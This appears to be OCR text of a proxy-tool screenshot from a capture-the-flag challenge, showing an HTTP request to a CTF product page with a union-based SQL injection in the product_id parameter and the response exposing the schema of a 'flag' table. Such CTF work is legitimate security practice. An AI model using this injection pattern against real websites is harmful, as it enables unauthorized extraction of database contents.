 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /product?product_id={{urlescape(0 union select 1,2,3,sql
from sqlite_master where type='table' and name='flag')}} HTTP/
1.1
2 Host ? : meteor.sunshinectf.games
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google
Chrome";v="140"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/
537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://meteor.sunshinectf.games/products
https
美化
HEX
渲染
编码
查看提取结果
详 情
Available Space Products 🚀
ID Name Description Price
1 2 3 CREATE TABLE flag ( id INTEGER
PRIMARY KEY AUTOINCREMENT, flag
TEXT NOT NULL UNIQUE )
Payload
提取内容
0+union+select+1%2C2%2C3%2Csql+from+sqlite_master+where+type%3D%27table%27